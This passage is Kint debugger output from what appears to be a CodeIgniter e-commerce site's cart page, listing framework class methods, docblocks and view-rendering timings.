<small>Defined in &lt;ROOT&gt;/system/Log/Logger.php:249</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>determineFile()</dfn>: <var>array</var> Determines the file and line that the logging call was made from by analyzing...</dt><dd><pre>/**
* Determines the file and line that the logging call
* was made from by analyzing the backtrace.
* Find the earliest stack frame that is part of our logging system.
*/

<small>Defined in &lt;ROOT&gt;/system/Log/Logger.php:373</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>interpolate($message, array $context = array())</dfn>: <var>string</var> Replaces any placeholders in the message with variables from the context, as ...</dt><dd><pre>/**
* Replaces any placeholders in the message with variables
* from the context, as well as a few special items like:
*
* {session_vars}
* {post_vars}
* {get_vars}
* {env}
* {env:foo}
* {file}
* {line}
*
* @param string $message
*
* @return string
*/

<small>Defined in &lt;ROOT&gt;/system/Log/Logger.php:315</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>cleanFileNames(string $file)</dfn>: <var>string</var> Cleans the paths of filenames by replacing APPPATH, SYSTEMPATH, FCPATH with t...</dt><dd><pre>/**
* Cleans the paths of filenames by replacing APPPATH, SYSTEMPATH, FCPATH
* with the actual var. i.e.
*
*  /var/www/site/app/Controllers/Home.php
*      becomes:
*  APPPATH/Controllers/Home.php
*
* @deprecated Use dedicated `clean_path()` function.
*/

<small>Defined in &lt;ROOT&gt;/system/Log/Logger.php:423</small></pre></dd></dl></li></ul></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>performanceData</dfn> -&gt; <var>array</var> (8)</dt><dd><ul class="kint-tabs"><li class="kint-active-tab">Table (8)</li><li>Contents (8)</li></ul><ul class="kint-tab-contents"><li class="kint-show"><pre><table><thead><tr><th></th><th>start</th><th>end</th><th>view</th></tr></thead><tbody><tr><th>0</th><td title="double">1769444288.3797</td><td title="double">1769444288.3801</td><td title="string (30)">templates/front/breadcrumb.php</td></tr><tr><th>1</th><td title="double">1769444288.3805</td><td title="double">1769444288.381</td><td title="string (24)">templates/front/head.php</td></tr><tr><th>2</th><td title="double">1769444288.3811</td><td title="double">1769444288.3818</td><td title="string (26)">templates/front/header.php</td></tr><tr><th>3</th><td title="double">1769444288.3818</td><td title="double">1769444288.3825</td><td title="string (26)">templates/front/footer.php</td></tr><tr><th>4</th><td title="double">1769444288.3826</td><td title="double">1769444288.3828</td><td title="string (26)">templates/front/search.php</td></tr><tr><th>5</th><td title="double">1769444288.3829</td><td title="double">1769444288.3835</td><td title="string (27)">templates/front/scripts.php</td></tr><tr><th>6</th><td title="double">1769444288.3804</td><td title="double">1769444288.3836</td><td title="string (17)">layouts/front.php</td></tr><tr><th>7</th><td title="double">1769444288.379</td><td title="double">1769444288.3837</td><td title="string (8)">cart.php</td></tr></tbody></table></pre></li><li><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><dfn>0</dfn> =&gt; <var>array</var> (3)</dt><dd><dl><dt><dfn>start</dfn> =&gt; <var>double</var> 1769444288.3797</dt></dl><dl><dt><dfn>end</dfn> =&gt; <var>double</var> 1769444288.3801</dt></dl><dl><dt><dfn>view</dfn> =&gt; <var>string</var> (30) "templates/front/breadcrumb.php"</dt></dl></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><dfn>1</dfn> =&gt; <var>array</var> (3)</dt><dd><dl><dt><dfn>start</dfn> =&gt; <var>double</var> 1769444288.3805</dt></dl><dl><dt><dfn>end</dfn> =&gt; <var>double</var> 1769444288.381</dt></dl><dl><dt><dfn>view</dfn> =&gt; <var>string</var> (24) "templates/front/head.php"</dt></dl></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><dfn>2</dfn> =&gt; <var>array</var> (3)</dt><dd><dl><dt><dfn>start</dfn> =&gt; <var>double</var> 1769444288.3811</dt></dl><dl><dt><dfn>end</dfn> =&gt; <var>double</var> 1769444288.3818</dt></dl><dl><dt><dfn>view</dfn> =&gt; <var>string</var> (26) "templates/front/header.php"</dt></dl></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><dfn>3</dfn> =&gt; <var>array</var> (3)</dt><dd><dl><dt><dfn>start</dfn> =&gt; <var>double</var> 1769444288.3818</dt></dl><dl><dt><dfn>end</dfn> =&gt; <var>double</var> 1769444288.3825</dt></dl><dl><dt><dfn>view</dfn> =&gt; <var>string</var> (26) "templates/front/footer.php"</dt></dl></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><dfn>4</dfn> =&gt; <var>array</var> (3)</dt><dd><dl><dt><dfn>start</dfn> =&gt; <var>double</var> 1769444288.3826</dt></dl><dl><dt><dfn>end</dfn> =&gt; <var>double</var> 1769444288.3828</dt></dl><dl><dt><dfn>view</dfn> =&gt; <var>string</var> (26) "templates/front/search.php"</dt></dl></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><dfn>5</dfn> =&gt; <var>array</var> (3)</dt><dd><dl><dt><dfn>start</dfn> =&gt; <var>double</var> 1769444288.3829</dt></dl><dl><dt><dfn>end</dfn> =&gt; <var>double</var> 1769444288.3835</dt></dl><dl><dt><dfn>view</dfn> =&gt; <var>string</var> (27) "templates/front/scripts.php"</dt></dl></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><dfn>6</dfn> =&gt; <var>array</var> (3)</dt><dd><dl><dt><dfn>start</dfn> =&gt; <var>double</var> 1769444288.3804</dt></dl><dl><dt><dfn>end</dfn> =&gt; <var>double</var> 1769444288.3836</dt></dl><dl><dt><dfn>view</dfn> =&gt; <var>string</var> (17) "layouts/front.php"</dt></dl></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><dfn>7</dfn> =&gt; <var>array</var> (3)</dt><dd><dl><dt><dfn>start</dfn> =&gt; <var>double</var> 1769444288.379</dt></dl><dl><dt><dfn>end</dfn> =&gt; <var>double</var> 1769444288.3837</dt></dl><dl><dt><dfn>view</dfn> =&gt; <var>string</var> (8) "cart.php"</dt></dl></dd></dl></li></ul></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>renderVars</dfn> -&gt; <var>array</var> (4)</dt><dd><dl><dt><dfn>start</dfn> =&gt; <var>double</var> 1769444288.379</dt></dl><dl><dt><dfn>view</dfn> =&gt; <var>string</var> (8) "cart.php"</dt></dl><dl><dt><dfn>options</dfn> =&gt; <var>array</var> (0)</dt></dl><dl><dt><dfn>file</dfn> =&gt; <var>string</var> (24) "8 APPPATH/Views/cart.php"</dt></dl></dd></dl><dl><dt><var>protected</var> <dfn>saveData</dfn> -&gt; <var>boolean</var> true</dt></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>sections</dfn> -&gt; <var>array</var> (3)</dt><dd><dl><dt><dfn>style</dfn> =&gt; <var>array</var> (0)</dt></dl><dl><dt><dfn>content</dfn> =&gt; <var>array</var> (0)</dt></dl><dl><dt><dfn>script</dfn> =&gt; <var>array</var> (0)</dt></dl></dd></dl><dl><dt><var>protected</var> <dfn>sectionStack</dfn> -&gt; <var>array</var> (0)</dt></dl><dl><dt><var>protected</var> <dfn>tempData</dfn> -&gt; <var>null</var></dt></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>viewPath</dfn> -&gt; <var>string</var> (69) "/home/hotbutton/domains/hotbutton.in/public_html/app/Config/../Views/"</dt><dd><ul class="kint-tabs"><li class="kint-active-tab">Directory (4KB)</li></ul><ul class="kint-tab-contents"><li class="kint-show"><pre>drwxr-xr-x 1564 1568 4KB Feb 13 2023 /home/hotbutton/domains/hotbutton.in/public_html/app/Views
</pre></li></ul></dd></dl><dl><dt><var>protected</var> <dfn>viewsCount</dfn> -&gt; <var>integer</var> 8</dt></dl></li><li><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>__construct(Config\View $config, ?string $viewPath = null, ?CodeIgniter\Autoloader\FileLocator $loader = null, ?bool $debug = null, ?Psr\Log\LoggerInterface $logger = null)</dfn></dt><dd><pre><small>Defined in &lt;ROOT&gt;/system/View/View.php:140</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>render(string $view, ?array $options = null, ?bool $saveData = null)</dfn>: <var>string</var> Builds the output based upon a file name and any data that has already been set.</dt><dd><pre>/**
* Builds the output based upon a file name and any
* data that has already been set.
*
* Valid $options:
*  - cache      Number of seconds to cache for
*  - cache_name Name to use for cache
*
* @param string     $view     File name of the view source
* @param array|null $options  Reserved for 3rd-party uses since
*                             it might be needed to pass additional info
*                             to other template engines.
* @param bool|null  $saveData If true, saves data for subsequent calls,
*                             if false, cleans the data after displaying,
*                             if null, uses the config setting.
*/

<small>Defined in &lt;ROOT&gt;/system/View/View.php:166</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>renderString(string $view, ?array $options = null, ?bool $saveData = null)</dfn>: <var>string</var> Builds the output based upon a string and any data that has already been set....</dt><dd><pre>/**
* Builds the output based upon a string and any
* data that has already been set.
* Cache does not apply, because there is no "key".
*
* @param string     $view     The view contents
* @param array|null $options  Reserved for 3rd-party uses since
*                             it might be needed to pass additional info
*                             to other template engines.
* @param bool|null  $saveData If true, saves data for subsequent calls,
*                             if false, cleans the data after displaying,
*                             if null, uses the config setting.
*/

<small>Defined in &lt;ROOT&gt;/system/View/View.php:277</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>excerpt(string $string, int $length = 20)</dfn>: <var>string</var> Extract first bit of a long string and add ellipsis</dt><dd><pre>/**
* Extract first bit of a long string and add ellipsis
*/

<small>Defined in &lt;ROOT&gt;/system/View/View.php:300</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>setData(array $data = array(), ?string $context = null)</dfn>: <var>CodeIgniter\View\RendererInterface</var> Sets several pieces of view data at once.</dt><dd><pre>/**
* Sets several pieces of view data at once.
*
* @param string|null $context The context to escape it for: html, css, js, url
*                             If null, no escaping will happen
* @phpstan-param null|'html'|'js'|'css'|'url'|'attr'|'raw' $context
*/

<small>Defined in &lt;ROOT&gt;/system/View/View.php:312</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>setVar(string $name, $value = null, ?string $context = null)</dfn>: <var>CodeIgniter\View\RendererInterface</var> Sets a single piece of view data.</dt><dd><pre>/**
* Sets a single piece of view data.
*
* @param mixed       $value
* @param string|null $context The context to escape it for: html, css, js, url
*                             If null, no escaping will happen
* @phpstan-param null|'html'|'js'|'css'|'url'|'attr'|'raw' $context
*/

<small>Defined in &lt;ROOT&gt;/system/View/View.php:332</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>resetData()</dfn>: <var>CodeIgniter\View\RendererInterface</var> Removes all of the view data from the system.</dt><dd><pre>/**
* Removes all of the view data from the system.
*/

<small>Defined in &lt;ROOT&gt;/system/View/View.php:347</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>getData()</dfn>: <var>array</var> Returns the current data that will be displayed in the view.</dt><dd><pre>/**
* Returns the current data that will be displayed in the view.
*/

<small>Defined in &lt;ROOT&gt;/system/View/View.php:357</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>extend(string $layout)</dfn> Specifies that the current view should extend an existing layout.</dt><dd><pre>/**
* Specifies that the current view should extend an existing layout.
*/

<small>Defined in &lt;ROOT&gt;/system/View/View.php:365</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>section(string $name)</dfn> Starts holds content for a section within the layout.</dt><dd><pre>/**
* Starts holds content for a section within the layout.
*
* @param string $name Section name
*/

<small>Defined in &lt;ROOT&gt;/system/View/View.php:375</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>endSection()</dfn> Captures the last section</dt><dd><pre>/**
* Captures the last section
*
* @throws RuntimeException
*/

<small>Defined in &lt;ROOT&gt;/system/View/View.php:389</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>renderSection(string $sectionName)</dfn> Renders a section's contents.</dt><dd><pre>/**
* Renders a section's contents.
*/

<small>Defined in &lt;ROOT&gt;/system/View/View.php:410</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>include(string $view, ?array $options = null, $saveData = true)</dfn>: <var>string</var> Used within layout views to include additional views.</dt><dd><pre>/**
* Used within layout views to include additional views.
*
* @param bool $saveData
*/

<small>Defined in &lt;ROOT&gt;/system/View/View.php:429</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>getPerformanceData()</dfn>: <var>array</var> Returns the performance data that might have been collected during the execut...</dt><dd><pre>/**
* Returns the performance data that might have been collected
* during the execution. Used primarily in the Debug Toolbar.
*/

<small>Defined in &lt;ROOT&gt;/system/View/View.php:438</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>decorateOutput(string $html)</dfn>: <var>string</var> Runs the generated output through any declared view decorators.</dt><dd><pre>/**
* Runs the generated output through any declared
* view decorators.
*/

<small>Defined in &lt;ROOT&gt;/system/View/ViewDecoratorTrait.php:22</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>logPerformance(float $start, float $end, string $view)</dfn> Logs performance data for rendering a view.</dt><dd><pre>/**
* Logs performance data for rendering a view.
*/

<small>Defined in &lt;ROOT&gt;/system/View/View.php:446</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>prepareTemplateData(bool $saveData)</dfn>: <var>void</var></dt><dd><pre><small>Defined in &lt;ROOT&gt;/system/View/View.php:457</small></pre></dd></dl></li></ul></dd></dl></li><li><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>__construct($config, CodeIgniter\View\RendererInterface $view)</dfn> Validation constructor.</dt><dd><pre>/**
* Validation constructor.
*
* @param ValidationConfig $config
*/

<small>Defined in &lt;ROOT&gt;/system/Validation/Validation.php:92</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>run(?array $data = null, ?string $group = null, ?string $dbGroup = null)</dfn>: <var>bool</var> Runs the validation process, returning true/false determining whether validat...</dt><dd><pre>/**
* Runs the validation process, returning true/false determining whether
* validation was successful or not.
*
* @param array|null  $data    The array of data to validate.
* @param string|null $group   The predefined group of rules to apply.
* @param string|null $dbGroup The database group to use.
*/

<small>Defined in &lt;ROOT&gt;/system/Validation/Validation.php:109</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>check($value, string $rule, array $errors = array())</dfn>: <var>bool</var> Runs the validation process, returning true or false determining whether vali...</dt><dd><pre>/**
* Runs the validation process, returning true or false
* determining whether validation was successful or not.
*
* @param array|bool|float|int|object|string|null $value
* @param string[]                                $errors
*/

<small>Defined in &lt;ROOT&gt;/system/Validation/Validation.php:189</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>withRequest(CodeIgniter\HTTP\RequestInterface $request)</dfn>: <var>CodeIgniter\Validation\ValidationInterface</var> Takes a Request object and grabs the input data to use from its array values.</dt><dd><pre>/**
* Takes a Request object and grabs the input data to use from its
* array values.
*/

<small>Defined in &lt;ROOT&gt;/system/Validation/Validation.php:386</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>setRule(string $field, ?string $label, $rules, array $errors = array())</dfn>: <var>$this</var> Sets an individual rule and custom error messages for a single field.</dt><dd><pre>/**
* Sets an individual rule and custom error messages for a single field.
*
* The custom error message should be just the messages that apply to
* this field, like so:
*
*    [
*        'rule' =&gt; 'message',
*        'rule' =&gt; 'message'
*    ]
*
* @param array|string $rules
*
* @return $this
*
* @throws TypeError
*/

<small>Defined in &lt;ROOT&gt;/system/Validation/Validation.php:423</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>setRules(array $rules, array $errors = array())</dfn>: <var>CodeIgniter\Validation\ValidationInterface</var> Stores the rules that should be used to validate the items. Rules should be a...</dt><dd><pre>/**
* Stores the rules that should be used to validate the items.
* Rules should be an array formatted like:
*
*    [
*        'field' =&gt; 'rule1|rule2'
*    ]
*
* The $errors array should be formatted like:
*    [
*        'field' =&gt; [
*            'rule' =&gt; 'message',
*            'rule' =&gt; 'message
*        ],
*    ]
*
* @param array $errors // An array of custom error messages
*/

<small>Defined in &lt;ROOT&gt;/system/Validation/Validation.php:463</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>getRules()</dfn>: <var>array</var> Returns all of the rules currently defined.</dt><dd><pre>/**
* Returns all of the rules currently defined.
*/

<small>Defined in &lt;ROOT&gt;/system/Validation/Validation.php:490</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>hasRule(string $field)</dfn>: <var>bool</var> Checks to see if the rule for key $field has been set or not.</dt><dd><pre>/**
* Checks to see if the rule for key $field has been set or not.
*/

<small>Defined in &lt;ROOT&gt;/system/Validation/Validation.php:498</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>getRuleGroup(string $group)</dfn>: <var>array</var> Get rule group.</dt><dd><pre>/**
* Get rule group.
*
* @param string $group Group.
*
* @return string[] Rule group.
*
* @throws InvalidArgumentException If group not found.
*/

<small>Defined in &lt;ROOT&gt;/system/Validation/Validation.php:512</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>setRuleGroup(string $group)</dfn> Set rule group.</dt><dd><pre>/**
* Set rule group.
*
* @param string $group Group.
*
* @throws InvalidArgumentException If group not found.
*/

<small>Defined in &lt;ROOT&gt;/system/Validation/Validation.php:532</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>listErrors(string $template = 'list')</dfn>: <var>string</var> Returns the rendered HTML of the errors as defined in $template.</dt><dd><pre>/**
* Returns the rendered HTML of the errors as defined in $template.
*/

<small>Defined in &lt;ROOT&gt;/system/Validation/Validation.php:546</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>showError(string $field, string $template = 'single')</dfn>: <var>string</var> Displays a single error in formatted HTML as defined in the $template view.</dt><dd><pre>/**
* Displays a single error in formatted HTML as defined in the $template view.
*/

<small>Defined in &lt;ROOT&gt;/system/Validation/Validation.php:560</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>loadRuleGroup(?string $group = null)</dfn>: <var>array|ValidationException|null</var> Loads custom rule groups (if set) into the current rules.</dt><dd><pre>/**
* Loads custom rule groups (if set) into the current rules.
*
* Rules can be pre-defined in Config\Validation and can
* be any name, but must all still be an array of the
* same format used with setRules(). Additionally, check
* for {group}_errors for an array of custom error messages.
*
* @return array|ValidationException|null
*/

<small>Defined in &lt;ROOT&gt;/system/Validation/Validation.php:600</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>hasError(string $field)</dfn>: <var>bool</var> Checks to see if an error exists for the given field.</dt><dd><pre>/**
* Checks to see if an error exists for the given field.
*/

<small>Defined in &lt;ROOT&gt;/system/Validation/Validation.php:680</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>getError(?string $field = null)</dfn>: <var>string</var> Returns the error(s) for a specified $field (or empty string if not set).</dt><dd><pre>/**
* Returns the error(s) for a specified $field (or empty string if not
* set).
*/

<small>Defined in &lt;ROOT&gt;/system/Validation/Validation.php:691</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>getErrors()</dfn>: <var>array</var> Returns the array of errors that were encountered during a run() call. The ar...</dt><dd><pre>/**
* Returns the array of errors that were encountered during
* a run() call. The array should be in the following format:
*
*    [
*        'field1' =&gt; 'error message',
*        'field2' =&gt; 'error message',
*    ]
*
* @return array&lt;string, string&gt;
*
* @codeCoverageIgnore
*/

<small>Defined in &lt;ROOT&gt;/system/Validation/Validation.php:718</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>setError(string $field, string $error)</dfn>: <var>CodeIgniter\Validation\ValidationInterface</var> Sets the error for a specific field. Used by custom validation methods.</dt><dd><pre>/**
* Sets the error for a specific field. Used by custom validation methods.
*/

<small>Defined in &lt;ROOT&gt;/system/Validation/Validation.php:733</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>reset()</dfn>: <var>CodeIgniter\Validation\ValidationInterface</var> Resets the class to a blank slate. Should be called whenever you need to proc...</dt><dd><pre>/**
* Resets the class to a blank slate. Should be called whenever
* you need to process more than one array.
*/

<small>Defined in &lt;ROOT&gt;/system/Validation/Validation.php:822</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>processRules(string $field, ?string $label, $value, $rules = null, ?array $data = null, ?string $originalField = null)</dfn>: <var>bool</var> Runs all of $rules against $field, until one fails, or all of them have been ...</dt><dd><pre>/**
* Runs all of $rules against $field, until one fails, or
* all of them have been processed. If one fails, it adds
* the error to $this-&gt;errors and moves on to the next,
* so that we can collect all of the first errors.
*
* @param array|string $value
* @param array|null   $rules
* @param array        $data          The array of data to validate, with `DBGroup`.
* @param string|null  $originalField The original asterisk field name like "foo.*.bar".
*/

<small>Defined in &lt;ROOT&gt;/system/Validation/Validation.php:207</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>loadRuleSets()</dfn> Loads all of the rulesets classes that have been defined in the Config\Valida...</dt><dd><pre>/**
* Loads all of the rulesets classes that have been defined in the
* Config\Validation and stores them locally so we can use them.
*/

<small>Defined in &lt;ROOT&gt;/system/Validation/Validation.php:579</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>fillPlaceholders(array $rules, array $data)</dfn>: <var>array</var> Replace any placeholders within the rules with the values that match the 'key...</dt><dd><pre>/**
* Replace any placeholders within the rules with the values that
* match the 'key' of any properties being set. For example, if
* we had the following $data array:
*
* [ 'id' =&gt; 13 ]
*
* and the following rule:
*
*  'required|is_unique[users,email,id,{id}]'
*
* The value of {id} would be replaced with the actual id in the form data:
*
*  'required|is_unique[users,email,id,13]'
*/

<small>Defined in &lt;ROOT&gt;/system/Validation/Validation.php:642</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>getErrorMessage(string $rule, string $field, ?string $label = null, ?string $param = null, ?string $value = null, ?string $originalField = null)</dfn>: <var>string</var> Attempts to find the appropriate error message</dt><dd><pre>/**
* Attempts to find the appropriate error message
*
* @param string|null $value The value that caused the validation to fail.
*/

<small>Defined in &lt;ROOT&gt;/system/Validation/Validation.php:745</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>splitRules(string $rules)</dfn>: <var>array</var> Split rules string by pipe operator.</dt><dd><pre>/**
* Split rules string by pipe operator.
*/

<small>Defined in &lt;ROOT&gt;/system/Validation/Validation.php:780</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>private</var> <dfn>isStringList(array $array)</dfn>: <var>bool</var> Is the array a string list `list&lt;string&gt;`?</dt><dd><pre>/**
* Is the array a string list `list&lt;string&gt;`?
*/

<small>Defined in &lt;ROOT&gt;/system/Validation/Validation.php:359</small></pre></dd></dl></li></ul></dd></dl><dl><dt><var>protected</var> <dfn>validationMessages</dfn> -&gt; <var>array</var> (0)</dt></dl><dl><dt><var>protected</var> <dfn>validationRules</dfn> -&gt; <var>array</var> (0)</dt></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>private</var> <dfn>builderMethodsNotAvailable</dfn> -&gt; <var>array</var> (3)</dt><dd><dl><dt><dfn>0</dfn> =&gt; <var>string</var> (17) "getCompiledInsert"</dt></dl><dl><dt><dfn>1</dfn> =&gt; <var>string</var> (17) "getCompiledSelect"</dt></dl><dl><dt><dfn>2</dfn> =&gt; <var>string</var> (17) "getCompiledUpdate"</dt></dl></dd></dl></li><li><dl><dt class="kint-parent"><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>__construct(?CodeIgniter\Database\ConnectionInterface $db = null, ?CodeIgniter\Validation\ValidationInterface $validation = null)</dfn><div class="access-path">new \App\Models\ProductAttributeValueModel(?CodeIgniter\Database\ConnectionInterface $db = null, ?CodeIgniter\Validation\ValidationInterface $validation = null)</div></dt><dd><pre><small>Inherited from CodeIgniter\Model
Defined in &lt;ROOT&gt;/system/Model.php:132</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>setTable(string $table)</dfn>: <var>$this</var> Specify the table associated with a model<div class="access-path">$value-&gt;setTable(string $table)</div></dt><dd><pre>/**
* Specify the table associated with a model
*
* @param string $table Table
*
* @return $this
*/

<small>Inherited from CodeIgniter\Model
Defined in &lt;ROOT&gt;/system/Model.php:151</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>getIdValue($data)</dfn>: <var>array|int|string|null</var> Returns the id value for the data array or object<div class="access-path">$value-&gt;getIdValue($data)</div></dt><dd><pre>/**
* Returns the id value for the data array or object
*
* @param array|object $data Data
*
* @return array|int|string|null
*/

<small>Inherited from CodeIgniter\Model
Defined in &lt;ROOT&gt;/system/Model.php:483</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>chunk(int $size, Closure $userFunc)</dfn> Loops over records in batches, allowing you to operate on them. Works with $t...<div class="access-path">$value-&gt;chunk(int $size, Closure $userFunc)</div></dt><dd><pre>/**
* Loops over records in batches, allowing you to operate on them.
* Works with $this-&gt;builder to get the Compiled select to
* determine the rows to operate on.
* This method works only with dbCalls.
*
* @throws DataException
*/

<small>Inherited from CodeIgniter\Model
